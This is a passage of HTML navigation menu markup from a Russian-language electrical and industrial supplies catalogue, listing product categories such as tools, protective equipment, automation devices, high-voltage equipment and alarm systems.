                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/" title="Инструмент">
                                                    Инструмент                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/stroitelno_montazhnyy_instrument/" title="Строительно-монтажный инструмент">Строительно-монтажный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_raboty_s_kabelem/" title="Инструмент для работы с кабелем">Инструмент для работы с кабелем</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/elektroinstrument/" title="Электроинструмент">Электроинструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/benzoinstrument/" title="Бензоинструмент">Бензоинструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_raboty_s_shinami/" title="Инструмент для работы с шинами">Инструмент для работы с шинами</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_markirovki/" title="Инструмент для маркировки">Инструмент для маркировки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/instrument_dlya_telekommunikatsionnykh_setey/" title="Инструмент для телекоммуникационных сетей">Инструмент для телекоммуникационных сетей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/izmeritelnyy_instrument/" title="Измерительный инструмент">Измерительный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/lestnitsy_lazy_kogti/" title="Лестницы, лазы, когти">Лестницы, лазы, когти</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/payalnoe_oborudovanie/" title="Паяльное оборудование">Паяльное оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/sadovo_ogorodnyy_instrument/" title="Садово-огородный инструмент">Садово-огородный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/instrument_1/komplektuyushchie_i_raskhodnye_materialy_dlya_instrumenta/" title="Комплектующие и расходные материалы для инструмента">Комплектующие и расходные материалы для инструмента</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/" title="Средства защиты">
                                                    Средства защиты                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/sredstva_zashchity_ot_mekhanicheskikh_vozdeystviy/" title="Средства защиты от механических воздействий">Средства защиты от механических воздействий</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/zashchita_ot_padeniya_s_vysoty/" title="Защита от падения с высоты">Защита от падения с высоты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/sredstva_zashchity_ot_porazheniya_elektricheskim_tokom/" title="Средства защиты от поражения электрическим током">Средства защиты от поражения электрическим током</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ukazateli_i_indikatory_napryazheniya/" title="Указатели и индикаторы напряжения">Указатели и индикаторы напряжения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/shtangi/" title="Штанги">Штанги</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/zazemleniya/" title="Заземления">Заземления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ograzhdeniya_i_znaki_bezopasnosti/" title="Ограждения и Знаки безопасности">Ограждения и Знаки безопасности</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/sredstva_zashchity/ognestoykie_izdeliya/" title="Огнестойкие изделия">Огнестойкие изделия</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/" title="Ручной инструмент">
                                                    Ручной инструмент                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/nabory_ruchnogo_instrumenta/" title="Наборы ручного инструмента">Наборы ручного инструмента</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/sharnirno_gubtsevyy_instrument_1/" title="Шарнирно-губцевый инструмент">Шарнирно-губцевый инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/elektromontazhnyy_instrument/" title="Электромонтажный инструмент">Электромонтажный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/otvertki/" title="Отвертки">Отвертки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/klyuchi_gaechnye/" title="Ключи гаечные">Ключи гаечные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/stolyarnyy_i_slesarnyy_instrument/" title="Столярный и слесарный инструмент">Столярный и слесарный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/udarno_rychazhnyy_instrument/" title="Ударно-рычажный инструмент">Ударно-рычажный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/ruchnoy_izmeritelnyy_instrument/" title="Ручной измерительный инструмент">Ручной измерительный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/razmetochnyy_instrument/" title="Разметочный инструмент">Разметочный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/ruchnoy_avtomobilnyy_instrument/" title="Ручной автомобильный инструмент">Ручной автомобильный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/malyarnyy_i_shtukaturnyy_instrument/" title="Малярный и штукатурный инструмент">Малярный и штукатурный инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/sadovyy_instrument_i_inventar/" title="Садовый инструмент и инвентарь">Садовый инструмент и инвентарь</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/steplery_i_zaklepochniki_ruchnye/" title="Степлеры и заклепочники ручные">Степлеры и заклепочники ручные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/zazhimnoy_instrument/" title="Зажимной инструмент">Зажимной инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/rezbonareznoy_instrument/" title="Резьбонарезной инструмент">Резьбонарезной инструмент</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/instrument_dlya_raboty_s_plitkoy_i_steklom/" title="Инструмент для работы с плиткой и стеклом">Инструмент для работы с плиткой и стеклом</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/ruchnoy_instrument/khranenie_instrumenta_i_organizatsiya_rabochego_mesta/" title="Хранение инструмента и организация рабочего места">Хранение инструмента и организация рабочего места</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/" title="Оснастка и расходные материалы">
                                                    Оснастка и расходные материалы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_sverleniya_i_dolbleniya/" title="Оснастка для сверления и долбления">Оснастка для сверления и долбления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_zavorachivaniya_i_otkruchivaniya/" title="Оснастка для заворачивания и откручивания">Оснастка для заворачивания и откручивания</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_pilnykh_i_otreznykh_rabot/" title="Оснастка для пильных и отрезных работ">Оснастка для пильных и отрезных работ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_shlifovki_i_polirovki/" title="Оснастка для шлифовки и полировки">Оснастка для шлифовки и полировки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/prisposobleniya_dlya_elektroinstrumenta/" title="Приспособления для электроинструмента">Приспособления для электроинструмента</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_graverov/" title="Оснастка для граверов">Оснастка для граверов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_renovatorov_mfi/" title="Оснастка для реноваторов (МФИ)">Оснастка для реноваторов (МФИ)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_tekhnicheskikh_fenov_i_kleevykh_pistoletov/" title="Оснастка для технических фенов и клеевых пистолетов">Оснастка для технических фенов и клеевых пистолетов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_ruchnykh_frezerov/" title="Оснастка для ручных фрезеров">Оснастка для ручных фрезеров</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_steplerov_i_montazhnykh_pistoletov/" title="Оснастка для степлеров и монтажных пистолетов">Оснастка для степлеров и монтажных пистолетов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/osnastka_dlya_payalnykh_rabot/" title="Оснастка для паяльных работ">Оснастка для паяльных работ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/osnastka_i_raskhodnye_materialy/promyshlennaya_khimiya_1/" title="Промышленная химия">Промышленная химия</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/spetsodezhda_i_siz/" title="Спецодежда и СИЗ">
                                    Спецодежда и СИЗ                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/" title="Средства защиты рук">
                                                    Средства защиты рук                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/kragi/" title="Краги">Краги</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/spetsodezhda_i_siz/sredstva_zashchity_ruk/rabochie_perchatki/" title="Рабочие перчатки">Рабочие перчатки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/spetsodezhda_i_siz/znaki_bezopasnosti_1/" title="Знаки безопасности">
                                                    Знаки безопасности                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/spetsodezhda_i_siz/znaki_bezopasnosti_1/znaki_tablichki_bezopasnosti/" title="Знаки, таблички безопасности">Знаки, таблички безопасности</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/avtomatizatsiya_kip/" title="Автоматизация, КИП">
                                    Автоматизация, КИП                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/" title="Автоматизированные системы управления технологическими процессами (АСУТП)">
                                                    Автоматизированные системы управления технологическими процессами (АСУТП)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/programmiruemye_logicheskie_kontrollery/" title="Программируемые логические контроллеры">Программируемые логические контроллеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/ustroystva_dlya_promyshlennykh_sledyashchikh_sistem/" title="Устройства для промышленных следящих систем">Устройства для промышленных следящих систем</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/ustroystva_dlya_cheloveko_mashinnogo_interfeysa/" title="Устройства для человеко-машинного интерфейса">Устройства для человеко-машинного интерфейса</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/moduli_logicheskie/" title="Модули логические">Модули логические</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/mikrokontrollery/" title="Микроконтроллеры">Микроконтроллеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/bloki_pitaniya_dlya_sistem_avtomatizatsii/" title="Блоки питания для систем автоматизации">Блоки питания для систем автоматизации</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kontrollery_asutp/" title="Контроллеры АСУТП">Контроллеры АСУТП</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/raspredelennaya_periferiya/" title="Распределенная периферия">Распределенная периферия</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/paneli_operatora_asutp/" title="Панели оператора АСУТП">Панели оператора АСУТП</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kompyutery_promyshlennye/" title="Компьютеры промышленные">Компьютеры промышленные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/kommutatory_setevye/" title="Коммутаторы сетевые">Коммутаторы сетевые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizirovannye_sistemy_upravleniya_tekhnologicheskimi_protsessami_asutp/vspomogatelnye_elementy_aksessuary_i_zapasnye_chasti_asutp/" title="Вспомогательные элементы, аксессуары и запасные части АСУТП">Вспомогательные элементы, аксессуары и запасные части АСУТП</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizatsiya_inzhenernykh_sistem_zdaniy/" title="Автоматизация инженерных систем зданий">
                                                    Автоматизация инженерных систем зданий                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/avtomatizatsiya_inzhenernykh_sistem_zdaniy/avtomatizatsiya_inzhenernykh_sistem/" title="Автоматизация инженерных систем">Автоматизация инженерных систем</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/" title="Контрольно-измерительные приборы (КИП)">
                                                    Контрольно-измерительные приборы (КИП)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/pribory_dlya_izmereniya_davleniya/" title="Приборы для измерения давления">Приборы для измерения давления</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/kontrolno_izmeritelnye_pribory_kip/datchiki_promyshlennye/" title="Датчики промышленные">Датчики промышленные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/" title="Домашняя автоматизация (умный дом)">
                                                    Домашняя автоматизация (умный дом)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/tsentry_upravleniya_shlyuzy/" title="Центры управления, шлюзы">Центры управления, шлюзы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnye_kolonki_golosovye_pomoshchniki/" title="Умные колонки, голосовые помощники">Умные колонки, голосовые помощники</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnyy_svet/" title="Умный свет">Умный свет</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnoe_elektrosnabzhenie/" title="Умное электроснабжение">Умное электроснабжение</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnyy_komfort_bezopasnost/" title="Умный комфорт, безопасность">Умный комфорт, безопасность</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/avtomatizatsiya_kip/domashnyaya_avtomatizatsiya_umnyy_dom/umnaya_bytovaya_tekhnika/" title="Умная бытовая техника">Умная бытовая техника</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/oborudovanie_6_10kv/" title="Оборудование 6-10кВ">
                                    Оборудование 6-10кВ                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/" title="Трансформаторы высоковольтные">
                                                    Трансформаторы высоковольтные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/silovye_transformatory_vysokovoltnye/" title="Силовые трансформаторы высоковольтные">Силовые трансформаторы высоковольтные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/transformatory_vysokovoltnye/izmeritelnye_transformatory_vysokovoltnye/" title="Измерительные трансформаторы высоковольтные">Измерительные трансформаторы высоковольтные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/" title="Устройства защиты высоковольтные">
                                                    Устройства защиты высоковольтные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/mikroprotsessornaya_zashchita/" title="Микропроцессорная защита">Микропроцессорная защита</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/vysokovoltnye_ustroystva_zashchity_ot_kz_perenapryazheniya_i_peregruzki_seti/" title="Высоковольтные устройства защиты от КЗ, перенапряжения и перегрузки сети">Высоковольтные устройства защиты от КЗ, перенапряжения и перегрузки сети</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/ustroystva_zashchity_vysokovoltnye/aksessuary_k_vysokovoltnym_ustroystvam_zashchity/" title="Аксессуары к высоковольтным устройствам защиты">Аксессуары к высоковольтным устройствам защиты</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/" title="Аппараты коммутационные высоковольтные">
                                                    Аппараты коммутационные высоковольтные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/vyklyuchateli_nagruzki_zazemliteli_razediniteli_vysokovoltnye/" title="Выключатели нагрузки, заземлители, разъединители высоковольтные">Выключатели нагрузки, заземлители, разъединители высоковольтные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/apparaty_kommutatsionnye_vysokovoltnye/aksessuary_k_vysokovoltnym_kommutatsionnym_apparatam/" title="Аксессуары к высоковольтным коммутационным аппаратам">Аксессуары к высоковольтным коммутационным аппаратам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/" title="Высоковольтная арматура">
                                                    Высоковольтная арматура                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/armatura_dlya_lep/" title="Арматура для ЛЭП">Арматура для ЛЭП</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnaya_armatura/izolyatory_vysokovoltnye/" title="Изоляторы высоковольтные">Изоляторы высоковольтные</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnye_komplektnye_ustroystva/" title="Высоковольтные комплектные устройства">
                                                    Высоковольтные комплектные устройства                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_6_10kv/vysokovoltnye_komplektnye_ustroystva/kso_kamera_sbornaya_odnostoronnego_obsluzhivaniya/" title="КСО - Камера сборная одностороннего обслуживания">КСО - Камера сборная одностороннего обслуживания</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/sistemy_bezopasnosti/" title="Системы безопасности">
                                    Системы безопасности                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/" title="Охранно-пожарная сигнализация (ОПС)">
                                                    Охранно-пожарная сигнализация (ОПС)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/adresnye_sistemy/" title="Адресные системы">Адресные системы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/radiokanalnye_sistemy/" title="Радиоканальные системы">Радиоканальные системы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/pribory_priemno_kontrolnye/" title="Приборы приемно-контрольные">Приборы приемно-контрольные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/izveshchateli_okhrannye/" title="Извещатели охранные">Извещатели охранные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/izveshchateli_pozharnye/" title="Извещатели пожарные">Извещатели пожарные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/opoveshchateli/" title="Оповещатели">Оповещатели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/sistemy_bezopasnosti/okhranno_pozharnaya_signalizatsiya_ops/sistemy_peredachi_izveshcheniy_modemy_stantsii/" title="Системы передачи извещений (модемы, станции)">Системы передачи извещений (модемы, станции)</a>
                                                            </li>
                                                                                                                    <li class="">
